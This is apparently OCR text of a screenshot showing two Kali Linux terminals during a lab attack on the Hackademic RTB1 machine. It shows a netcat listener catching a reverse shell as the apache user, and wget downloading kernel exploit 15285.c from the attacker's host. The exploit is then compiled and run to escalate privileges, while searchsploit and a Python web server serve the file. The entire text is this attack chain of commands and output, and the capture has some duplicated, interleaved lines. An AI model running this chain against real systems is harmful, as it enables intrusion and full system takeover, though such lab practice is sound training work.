 1 2 3 4 2 11:48
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from 10.0.2.15 [10.0.2.15] 40766
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
18:56:45 up 1:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ cd /tmp
cd /tmp
sh-4.0$
sh-4.0$ wget http://10.0.2.4/15285.c
wget http://10.0.2.4/15285.c
--2024-06-04 18:57:40-- http://10.0.2.4/15285.c
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/plain]
Saving to: `15285.c'
0K ...... 100% 60.8M=0s
2024-06-04 18:57:40 (60.8 MB/s) - `15285.c' saved [6860/6860]
sh-4.0$
sh-4.0$ ls
ls
15285.c
orbit-gdm
pulse-PKdhtXMmr18n
sh-4.0$ gcc 15285.c -o kernel
gcc 15285.c -o kernel
sh-4.0$
sh-4.0$ chmod 777 kernel
chmod 777 kernel
sh-4.0$
sh-4.0$ ./kernel
./kernel
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ searchsploit 15285
Exploit Title | Path
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/local/15285.c .
┌──(kali㉿kali)-[~]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.2.15 - - [04/Jun/2024 11:45:05] "GET /15285.c HTTP/1.0" 200 -